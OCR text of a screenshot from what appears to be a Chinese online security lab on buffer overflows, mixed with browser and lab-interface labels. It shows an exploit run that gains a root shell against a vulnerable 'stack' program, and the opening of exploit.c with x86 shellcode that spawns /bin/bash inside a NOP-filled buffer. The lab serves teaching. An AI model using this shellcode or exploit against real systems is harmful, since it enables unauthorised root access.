 将/bin/sh指向/bin/bash_百度搜
Linux脚本开头#!/bin/bash和#!/
课程搜索结果 - 实验楼
缓冲区溢出漏洞实验_系统安全_
缓冲区溢出漏洞实验 - 实验楼
https://www.shiyanlou.com/courses/running
实验文档
实验报告
我要提问
3.5 攻击结果
隐藏桌面
先运行攻击程序 exploit，再运行漏洞程序 stack，观察结果：
shiyanlou@7983f5c71e3e:/tmp$ ./exploit 攻击程序
shiyanlou@7983f5c71e3e:/tmp$ ./stack 漏洞程序
# whoami
root
#
实验楼
shiyanlou.com
whoami 是输入的命令，不是输出结果。
可见，通过攻击，获得了root 权限！
如果不能攻击成功，提示“段错误”，那么请重新使用 gdb
反汇编，计算内存地址。
下一步
Terminal 终端 - exploit.c (/tmp) - VIM
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0"
"\x50"
"\x68""//bash"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
memset(&buffer, 0x90, 517);
"exploit.c" 29L, 561C 1,1 顶端
Brackets
应用程序菜单
Terminal 终端 - exploit.c (/t···
隐藏工具栏
11:05 延时
切换界面
停止实验
剪切板
共享桌面
下载代码
桌面全屏
SSH 直连
保存环境
文档纠错